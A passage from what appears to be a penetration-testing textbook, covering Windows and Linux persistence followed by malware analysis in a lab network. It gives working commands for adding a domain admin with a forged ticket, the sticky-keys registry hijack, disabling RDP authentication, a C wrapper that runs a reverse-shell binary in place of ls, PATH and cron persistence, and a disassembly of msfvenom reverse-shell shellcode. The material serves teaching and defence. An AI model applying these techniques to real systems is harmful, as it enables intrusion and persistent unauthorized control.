C:\Users\ebuchner\Desktop>klist
klist.
Current LogonId is 0:0x28673
Cached Tickets: (1)
#0>
        Client: fhaber @ CORP
        Server: krbtgt/CORP @ CORP
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre authent
        Start Time: 11/16/2014 13:56:13 (local)
        End Time: 11/16/2024 13:56:13 (local)
        Renew Time: 11/16/2034 13:56:13 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: Ox1 -> PRIMARY
        Kdc Called:
```

Note that the ticket now is for the domain administrator CORP/fhaber. Moreover, even though the user is still unprivileged, they have the privileges of a domain administrator; for example, they can add domain administrators.

C:\Users\ebuchner\Desktop>whoami whoami corp\ebuchner C:\Users\ebuchner\Desktop>net user abester Password1 /add /domain net user abester Password1 /add /domain The request will be processed at a domain controller for domain corp.saturn.test. The command completed successfully. C:\Users\ebuchner\Desktop>net group "domain admins" abester /add /domain net group "domain admins" abester /add /domain The request will be processed at a domain controller for domain corp.saturn.test.

The command completed successfully.

### Sticky Keys

A less sophisticated (but still effective) technique for persistence on Windows is to take advantage of remote desktop and the "sticky keys" feature. A Windows user who presses the shift key five times is presented with a dialog box asking if they wish to enable sticky keys. This works even before user logs on to the system, for this reason, the application runs as SYSTEM. An attacker can manipulate this feature so that sticky keys runs a command prompt rather than the sticky keys program itself.

Suppose that an attacker has gained SYSTEM access to the target. The first step in this persistence method is to enable remote desktop on the target. Metasploit has a module that does exactly this.

```
msf exploit(ms13 053 schlamperei) > use post/windows/manage/enable rdp
msf post(enable rdp) > info
       Name: Windows Manage Enable Remote Desktop
     Module: post/windows/manage/enable rdp
   Platform: Windows
       Arch:
       Rank: Normal
Provided by:
  Carlos Perez <carlos perez@darkoperator.com>
Description:
  This module enables the Remote Desktop Service (RDP). It provides
  the options to create an account and configure it to be a member of
  the Local Administrators and Remote Desktop Users group. It can also
  forward the target's port 3389/tcp.
msf post(enable rdp) > show options
Module options (post/windows/manage/enable rdp):
   Name
             Current Setting Required Description
   _ _ _ _
             -----
                             -----
                                       -----
   ENABLE
                                        Enable the RDP Service and Firewall Exception.
            true
                              no
   FORDWARD false
                             no
                                        Forward remote port 3389 to local Port.
   LPORT
                                        Local port to fordward remote connection.
             3389
                              no
   PASSWORD
                              no
                                        Password for the user created.
   SESSION
                              yes
                                        The session to run this module on.
                                        The username of the user to create.
   USERNAME
                              no
msf post(enable rdp) > set session 2
session \Rightarrow 2
msf post(enable rdp) > exploit
[*] Enabling Remote Desktop
[*]
            RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]
            The Terminal Services service is not set to auto, changing it to auto ...
[*]
            Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20141116203114_
default 10.0.6.132 host.windows.cle 307642.txt
[*] Post module execution completed
```

Once remote desktop is enabled, the next step is to modify the sticky keys program; in particular the attacker wants to modify c:\Windows\System32\sethc.exe. However, this application is protected, and attempts to replace it with the command prompt fail, even for an attacker with SYSTEM privileges.

```
nt authority\system
```

Instead, the attacker can specify the debugger used by sethc.exe by modifying the registry.

C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG\_SZ /d "C:\Windows\System32\cmd.exe"

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\
sethc.exe" /v Debugger /t REG\_SZ /d "C:\Windows\System32\cmd.exe"
The operation completed successfully.

An attacker on Kali that connects using the rdesktop program is presented with a login screen and asked to authenticate. They can now press the shift key five times to be presented with a command prompt running as SYSTEM (Figure 10-1).



Figure 10-1. Using Sticky Keys and RDP to Gain Access to a System

In Chapter 9, it was noted that if network level authentication is enabled on the target, which can be enabled on Windows 7 and is the default on Windows 8, then certain rdesktop clients are unable to connect to the system. An attacker with administrator credentials can edit the registry to allow such connections. It can be done directly from within a Meterpreter shell with the command:

```
meterpreter > reg setval -k "HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal
Server\\WinStations\\RDP-Tcp" -v UserAuthentication -t REG_DWORD -d 0
Successful set UserAuthentication.
```

This is equivalent to the Windows shell command.

```
C:\Windows\system32>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
```

### Persistence on Linux Systems

One of the simplest ways an attacker can maintain persistence on a Linux system is through the use of SSH. If the target is running an SSH server, the attacker can update the configuration file so that it accepts public key authentication, then add the attacker's public key to the authorized keys files of one or more users.

Another way to maintain persistence on a Linux system is by modifying the system's binaries. Consider for example, the following C code.

Program 10-1. C program mal.c to be run instead of ls on a Linux system

```
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int main(int argc, char* argv[])
ł
 char* basecommand = "/bin/ls --color";
 int command length = strlen(basecommand);
 char* command;
 pid t childPID;
 int i;
 childPID = fork();
 if(childPID == 0) { /* Child process, runs malware */
    system("/home/hweyl/Downloads/MalwareLinux64");
 }
 else { /* Parent process; runs original command */
    i=1;
   while(i<argc){</pre>
      command length = command length + strlen(argv[i]); /* add space for each argument */
      command length = command length + 1;
                                                            /* add space for leading blank */
      i++;
    }
    command length = command length + 1;
                                                           /* add space for trailing NULL */
    command = (char *)malloc(command length * sizeof(char));
    strcpy(command,basecommand);
    i=1:
   while(i<argc){</pre>
      strcat(command," ");
      strcat(command,argv[i]);
      i++;
    }
   system(command);
   exit(0);
 }
 return 0;
}
```

This program forks. The child process calls malware generated earlier on the Kali system and uploaded to the target in /home/hweyl/Downloads/MalwareLinux64. The parent process parses the program's arguments and passes them all as options to "/bin/ls -color.". If this program is compiled then run with the arguments "-al /etc", the user is presented with the output of the program ls --color -al /etc

```
hweyl@capella:~/Desktop/malware> gcc -Wall --pedantic ./mal.c
hweyl@capella:~/Desktop/malware> ./a.out -al /etc
total 2212
drwxr-xr-x 115 root root 12288 Nov 16 22:53 .
drwxr-xr-x 24 root root 4096 Jul 2 14:46 ..
-rw-r--r-- 1 root root 15194 Nov 5 2011 a2ps.cfg
-rw-r--r-- 1 root root 2565 Nov 5 2011 a2ps-site.cfg
drwxr-xr-x 3 root root 4096 Nov 10 2011 acpi
drwxr-xr-x 2 root root 4096 Jul 2 14:39 akonadi
-rw-r--r-- 1 root root 2579 Oct 22 2011 aliases
```

... Ouptut Deleted ...

An attacker that has already started a Metasploit handler to receive the callback is presented with a shell.

```
msf exploit(handler) > [*] Command shell session 2 opened (10.0.4.252:443 ->
10.0.2.16:47417) at 2014-11-17 11:03:46 -0500
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
```

whoami hweyl ^Z Background session 2? [y/N] y

The program mal.c is primitive. The name and location of the malware is somewhat obvious, but more significantly the program does not clean up after the child process. Each time this is run a new child process is started, but with no method to stop it. If the program is run often enough, system resources will be exhausted and the system will crash. However, it is a simple enough matter to modify the program to better clean up after itself.

To use this program as a persistence mechanism, store it in the file system, say as "/home/hweyl/ Desktop/malware/ls." Next, modify the file /home/hweyl/.bashrc to include the line

export PATH=/home/hweyl/Desktop/malware:\$PATH

If the .bashrc file does not already exist, create the file. This changes the path variable for the user hweyl for subsequent bash shells so that it passes through the directory /home/hweyl/Desktop/malware/ first; check this by starting a new bash shell and running

```
hweyl@capella:~> echo $PATH
/home/hweyl/Desktop/malware:/home/hweyl/bin:/usr/local/bin:/usr/bin:/usr/bin/X11:/usr/
X11R6/bin:/usr/games
```

Any time the user hweyl runs 1s, the results will be returned to the user as expected, but the attacker receives a shell.

Another approach to persistence on a Linux system is to configure cron to run the malware at particular times. For example, suppose the attacker has uploaded msfvenom created malware to /home/dhilbert/ Desktop/MalwareLinux32 that calls back to the attacker's system; to run the malware every five minutes the attacker can add the following line to /etc/crontab

```
*/5 * * * * root /home/dhilbert/Desktop/MalwareLinux32
```

This simple approach also remains primitive though, as new copies of the process MalwareLinux32 are launched every five minutes, consuming more and more resources. An attacker can modify the malware or wrap it in a script to ensure that multiple copies are not started.<sup>1</sup>

# **Malware Analysis**

A defender faced with suspected malware can respond in a number of ways. Consider, for example, the malicious Word document 2011SalesFigures.doc crafted earlier to exploit CVE 2012-0158 / MS12-027. A good first response is to submit the sample to VirusTotal, at <a href="https://www.virustotal.com/">https://www.virustotal.com/</a>. This tool runs some 55 antivirus engines against the sample. At the time of this writing, 34 of the 55 detection engines recognize the document as malware, and most recognize that it attempts to exploit CVE 2012-0158.

Another option is to submit the document to Malware Tracker's cryptam document scanner at <a href="https://www.malwaretracker.com/doc.php">https://www.malwaretracker.com/doc.php</a>. It also considers the document likely malicious, and reports that it exploits MS12-027. Once nice feature of Malware Tracker is that is sends reports to the submitter via e-mail.

#### Cryptam Report

```
Report: https://www.malwaretracker.com/docsearch.php?hash=cf2e3280dbadaf5e9a4e2c05bd221bcd

Filename: 2011SalesFigures.doc

Size: 10296 bytes

MD5: cf2e3280dbadaf5e9a4e2c05bd221bcd

Sha1: c2b420bc27c5a4effb2aa1187b98b466aaf897f8

Sha256: f567dec7fd208beeea2dc9a0bcd009e9527f643cb239fdf03c3e2fe34fd2e7be

ssdeep: 48:ifpegXG6zYnEfz58ueN7NM9I9JffpSBAtNBKA54N:ifp06UENUNhHffsHAGN

Type: Rich Text Format data, version 1, unknown character set

Submission: 2014-11-22 19:23:15

IP: -----

Email: -----

Detection: Malware [80]

Summary:

153: exploit.office RTF MSCOMCTL.OCX RCE CVE-2012-0158 B
```

4522: exploit.office RTF MSCOMCTL.OCX RCE CVE-2012-0158 D 4528: exploit.office RTF MSCOMCTL.OCX RCE CVE-2012-0158 D 4488: exploit.office RTF MSCOMCTL.OCX RCE CVE-2012-0158 obs C

Not all malware can be handled via online tools, and there are times when a defender needs to manually analyze a suspicious file. Safely analyzing suspected malware requires care and attention to security, both of the machine doing the analysis and for the wider network. One approach is to use a specialized system to perform malware analysis, and an excellent choice is REMnux.

<sup>&</sup>lt;sup>1</sup>Clever attackers might also give the program a different name – MalwareLinux32 might be a bit obvious.

REMnux is a Linux distribution designed to analyze malicious software that runs on either Windows or Linux systems. It comes pre-installed with a wide range of analysis tools, including many Windows tools that are run under WINE emulation. REMnux can be downloaded as a virtual machine or as a live CD from <a href="http://zeltser.com/remnux/">http://zeltser.com/remnux/</a>. Its installation as a virtual machine is standard, though the available OVA image does not include VirtualBox Guest Additions. To add VirtualBox Guest Additions, modify the virtual machine to include a CD drive, start the virtual machine, and then use the VirtualBox menu to insert the guest additions CD. Run the script /media/cdromVBoxLinuxAdditions.run, then reboot the virtual machine. The default user on REMnux is named remnux, and uses the password "malware".

One useful tool on REMnux is Bokken. It is included by default on REMnux and can be downloaded from https://inguma.eu/projects/bokken and installed on other Linux distributions. To start Bokken, run it from the command line or navigate the REMnux start menu > Other > Bokken. Bokken provides a graphical front end to two different malware analysis suites, Pyew (https://code.google.com/p/pyew/) and Radare (http://radare.org/). Bokken can evaluate different kinds of malware, including Linux ELF binaries and Windows PE binaries.

Start Bokken with the Radare back end, and load MalwareLinux64 created earlier with msfvenom. The result is seen in Figure 10-2.



Figure 10-2. Bokken on REMnux, showing the flowgraph for the msfvenom generated malware MalwareLinux64

This Linux malware can be manually analyzed. From the code tab on Bokken, the entry point for the malware is identified. The program begins with the code

| / | function: e | ntry0 (74) |           |
|---|-------------|------------|-----------|
|   | 0x00400078  | entry0:    |           |
|   | 0x00400078  | 6a29       | push 0x29 |
|   | 0x0040007a  | 58         | pop rax   |
|   | 0x0040007b  | 99         | cdq       |
|   | 0x0040007c  | 6a02       | push 0x2  |
|   | 0x0040007e  | 5f         | pop rdi   |
|   | 0x0040007f  | 6a01       | push 0x1  |
|   | 0x00400081  | 5e         | pop rsi   |
|   | 0x00400082  | 0f05       | syscall   |
|   |             |            |           |

This portion of the code sets the value in rax to 0x29, then uses the cdq instruction to sign extend the value in rax to rdx:rax, since rax is positive this sets rdx to zero. The register rdi is set to 0x02 and rsi is set to 0x01, then a system call is made.

Linux system calls on 64-bit systems are handled differently than on 32-bit systems. On a 64-bit system, native 64-bit syscalls are made by placing the call number in rax and using the syscall instruction to call the corresponding function numbered in /usr/include/asm/unistd\_64.h. Arguments to the syscall are placed sequentially in rdi, rsi, rdx, r10, r8, then r9; the return value is stored in rax.

In contrast, on a 32-bit system, system calls are made through int 0x80, with the call number specified in eax selecting the corresponding function from /usr/include/asm/unistd\_32.h. Arguments are stored in ebx, ecx, esi, edi followed by ebp, with the return in eax. These call numbers are different than the call numbers for native 64-bit calls.

In this example, the code is using system call 0x29 = 41, which is a call to socket. The man (2) page for socket explains that the function creates a network socket; it uses the prototype

int socket(int domain, int type, int protocol);

On success it returns a file descriptor for the socket and on failure it returns -1.

The man (2) page provides only the names of the values for the various arguments; the actual header files need to be examined to find their numerical value. The file<sup>2</sup>/usr/include/bits/socket.h defines the domain AF\_INET as PF\_INET with the value 0x02 and the socket type SOCK\_STREAM as 0x01. The last argument, the protocol, is set to 0x00 which is defined by /usr/include/netinet/in.h as IPPROTO\_IP.

At this point, the malware has opened a TCP socket, and stored the file descriptor in rax. Bokken shows that the code continues

| 0x00400084 | 4897             | xchg rdi, rax               |
|------------|------------------|-----------------------------|
| 0x00400086 | 48b9020001bb0a0. | mov rcx, 0xfc04000abb010002 |
| 0x00400090 | 51               | push rcx                    |
| 0x00400091 | 4889e6           | mov rsi, rsp                |
| 0x00400094 | 6a10             | push 0x10                   |
| 0x00400096 | 5a               | pop rdx                     |
| 0x00400097 | 6a2a             | push 0x2a                   |
| 0x00400099 | 58               | pop rax                     |
| 0x0040009a | 0f05             | syscall                     |

<sup>&</sup>lt;sup>2</sup>The precise files can vary slightly with the Linux distribution. For example, OpenSuSE 13.1 stores the value of SOCK\_ STREAM in /usr/include/bits/socket\_type.h (which is included from /usr/include/bits/socket.h). Later versions of Mint and Ubuntu behave similarly; some also store the files in the directory /usr/include/i386-linux-gnu/bits/ or /usr/include/x86 64-linux-gnu/bits/.

This section of code moves the returned file descriptor for the socket to rdi. It then loads the data 0xfc04000abb010002 into rcx. This is actually half of an internet socket address structure. The first portion, 0xfc04000a is the Internet address 10.0.4.252; note the endianness of the value. The next portion, 0xbb01 is the port number 443 after adjusting for endianness. The data ends with 0x02, specifying internet protocol. This is all then pushed on to the stack, and the pointer to this structure is stored in rsi. An internet socket address actually has 16 bytes, but the last 8 bytes are ignored. The register rdx is loaded with the value 0x10 and rax with 0x2a and a syscall is made.

This syscall is to the connect function. The corresponding man (2) page shows it has the declaration

int connect(int sockfd, const struct sockaddr \*addr, socklen\_t addrlen);

The function connects the specified socket to the specified address. The first argument, stored in rdi, is the file descriptor for the socket returned from the first system call. The second argument, stored in rsi, points to the internet address structure on the stack while the last argument, stored in rdx has the value 0x10 = 16, which is the length of an internet address structure. The connect function returns zero on success and -1 on error.

The Bokken analysis of MalwareLinux64 continues with the code fragment

|   | 0x0040009c   | 6a03           | push 0x3         |   |
|---|--------------|----------------|------------------|---|
|   | 0x0040009e   | 5e             | pop rsi          |   |
|   | ; CODE (JMP) | ) XREF 0x00400 | 0a7 (entry0)     |   |
| / | loc: loc.004 | 10009f (35)    |                  |   |
|   | 0x0040009f   | loc.0040009f:  |                  |   |
|   | 0x0040009f   | 48ffce         | dec rsi          |   |
|   | 0x004000a2   | 6a21           | push 0x21        |   |
|   | 0x004000a4   | 58             | pop rax          |   |
|   | 0x004000a5   | 0f05           | syscall          |   |
| l | 0x004000a7   | 75f6           | jnz loc.0040009f | : |
|   |              |                |                  |   |

It begins by setting rsi to 0x03, then decrementing it to 0x02. The value 0x21 is placed on the stack, stored in rax and a syscall made. Syscall 0x21 = 33 corresponds to the function dup2, which has the declaration (from its man (2) page)

```
int dup2(int oldfd, int newfd);
```

The first argument is taken from rdi, which has not been changed by the last syscall and still contains the file descriptor for the network socket. The second argument is rsi, which has the value 0x02; this is the file descriptor for stderr. The function dup2 closes the new file descriptor (stderr) and instead makes it a copy of the old file descriptor (the network socket file descriptor).

When the value in rsi is decremented, the flag register is set. Since rsi was nonzero, the jump takes place and code execution returns to the labelled location. The process repeats with rsi set to 0x01 and sets stdout to the network socket, then repeats again with rsi set to 0x00 and sets stdin to the network socket.

The malware ends with the following code.

| 0x004000a9 | 6a3b             | push 0x3b                 |
|------------|------------------|---------------------------|
| 0x004000ab | 58               | pop rax                   |
| 0x004000ac | 99               | cdq                       |
| 0x004000ad | 48bb2f62696e2f7. | mov rbx, 0x68732f6e69622f |
| 0x004000b7 | 53               | push rbx                  |
| 0x004000b8 | 4889e7           | mov rdi, rsp              |

| 0x004000bb | 52     | push rdx     |
|------------|--------|--------------|
| 0x004000bc | 57     | push rdi     |
| 0x004000bd | 4889e6 | mov rsi, rsp |
| 0x004000c0 | 0f05   | syscall      |

This code stores 0x3b = 59 in rax, and sets rdx to zero. Next, it stores the value 0x0068732f6e69622f on the stack; after adjusting for endianness, this is the string "/bin/sh," including null termination. The address of the string is stored in rdi. The null word from rdx then the address of the string are pushed on the stack, and rsi set to this location.

The syscall  $0x_{3b} = 59$  is for the function execve; the man (2) page shows that it has the declaration

```
int execve(const char *filename, char *const argv[], char *const envp[]);
```

This function executes the program given by filename, with the specified argv[] array and specified pointer to the array environment variables. The first argument in the syscall is rdi, which points to the string "/bin/sh." The second argument comes from rsi, which points to the null terminated array containing only a pointer to the name of the program to be executed. The last argument is stored in rdx, which is null.

This piece of malware opens a network socket to the IP address 10.0.4.252 on TCP/443 and runs the program /bin/sh, piping input, output, and errors to the remote host.

The results of this analysis can be verified with the techniques of Chapter 3. Indeed, run the malware on a test system, and identify the PID from the output of ps; the name of the program run is "/bin/sh." Suppose that the PID is 2494, a check of /proc shows that all of the file descriptors have been redirected.

```
[sbanach@Antares ~]$ ls -l /proc/2494/fd
total 0
lr-x----. 1 sbanach sbanach 64 Nov 23 19:08 0 -> socket:[19070]
lrwx----. 1 sbanach sbanach 64 Nov 23 19:08 1 -> socket:[19070]
lrwx----. 1 sbanach sbanach 64 Nov 23 19:08 2 -> socket:[19070]
lrwx----. 1 sbanach sbanach 64 Nov 23 19:08 3 -> socket:[19070]
```

The lsof command shows that all four file descriptors point to 10.0.4.252 on TCP/443.

| [sbanach | n@Anta | ares 2494 | ]\$ lso | f - p 2 | 2494   |          |        |                                                    |
|----------|--------|-----------|---------|---------|--------|----------|--------|----------------------------------------------------|
| COMMAND  | PID    | USER      | FD      | TYPE    | DEVICE | SIZE/OFF | NODE   | NAME                                               |
| sh       | 2494   | sbanach   | cwd     | DIR     | 253,0  | 4096     | 130851 | /home/sbanach/Desktop                              |
| sh       | 2494   | sbanach   | rtd     | DIR     | 253,0  | 4096     | 2      | /                                                  |
| sh       | 2494   | sbanach   | txt     | REG     | 253,0  | 938736   | 913965 | /bin/bash                                          |
| sh       | 2494   | sbanach   | mem     | REG     | 253,0  | 156872   | 799103 | /lib64/ld-2.12.so                                  |
| sh       | 2494   | sbanach   | mem     | REG     | 253,0  | 22536    | 783432 | /lib64/libdl-2.12.so                               |
| sh       | 2494   | sbanach   | mem     | REG     | 253,0  | 1918016  | 799104 | /lib64/libc-2.12.so                                |
| sh       | 2494   | sbanach   | mem     | REG     | 253,0  | 138280   | 799137 | /lib64/libtinfo.so.5.7                             |
| sh       | 2494   | sbanach   | mem     | REG     | 253,0  | 65928    | 783392 | /lib64/libnss_files-2.12.so                        |
| sh       | 2494   | sbanach   | 0r      | IPv4    | 19070  | oto      | ТСР    | 10.0.2.29:34621->10.0.4.252:https<br>(ESTABLISHED) |
| sh       | 2494   | sbanach   | 1u      | IPv4    | 19070  | oto      | ТСР    | 10.0.2.29:34621->10.0.4.252:https<br>(ESTABLISHED) |
| sh       | 2494   | sbanach   | 2u      | IPv4    | 19070  | oto      | ТСР    | 10.0.2.29:34621->10.0.4.252:https<br>(ESTABLISHED) |
| sh       | 2494   | sbanach   | 3u      | IPv4    | 19070  | oto      | ТСР    | 10.0.2.29:34621->10.0.4.252:https<br>(ESTABLISHED) |

Another tool that can be used to track program execution on a Linux system is strace. This traces all the system calls and signals made by a program. Running it on the malware yields

```
[sbanach@Antares ~]$ strace Desktop/MalwareLinux64
execve("Desktop/MalwareLinux64", ["Desktop/MalwareLinux64"], [/* 45 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(443), sin_addr=inet_addr("10.0.4.252")}, 16) = 0
dup2(3, 2) = 2
dup2(3, 1) = 1
dup2(3, 0) = 0
execve("/bin/sh", ["/bin/sh"], [/* 0 vars */]) = 0
brk(0) = 0x2287000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f9e59de2000
... Output Deleted ...
```

It shows the call to execve to launch the program, then syscalls to socket and connect, the three syscalls to dup2 and the final to execve seen in the manual analysis; it even includes the return value from each system call. The strace tool continues tracking the program beyond this point as /bin/sh continues to run.

REMnux can also be used to analyze other forms of malware. Consider the file java\_malware.jar developed earlier with msfvenom. The program jd-gui on REMnux provides a graphical Java decompiler (Figure 10-3).



Figure 10-3. The Java Decompiler jd-gui, Analyzing the Malware java\_malware.jar Generated by msfvenom

The Java code tells its story directly. The main class is named metasploit.Payload (to view its contents, click on the hyperlink in the manifest) while javapayload.stage.Shell shows that the malware calls a shell, either cmd.exe if it runs on a Windows system or /bin/sh otherwise. Unzip java\_malware.jar, and examine the contained file metasploit.dat; it has the content

LHOST=10.0.4.252 LPORT=443 EmbeddedStage=Shell

These values are used in the code to specify the destination and port.

The cross platform Python malware generated by msfvenom is a plain text file with the content

Program 10-2. Python malware generated by msfvenom

